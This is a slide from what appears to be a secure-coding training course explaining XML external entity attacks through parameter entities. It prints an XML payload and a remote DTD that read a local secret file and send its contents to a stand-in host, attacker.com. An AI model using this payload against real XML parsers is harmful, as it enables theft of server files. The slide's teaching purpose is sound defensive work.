 ...
XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and
behave more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file://c:/secret.txt">
<!ENTITY % dtd SYSTEM http://attacker.com/my.dtd">
%dtd;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
COMPANY, CITY, COUNTRY, DATE
49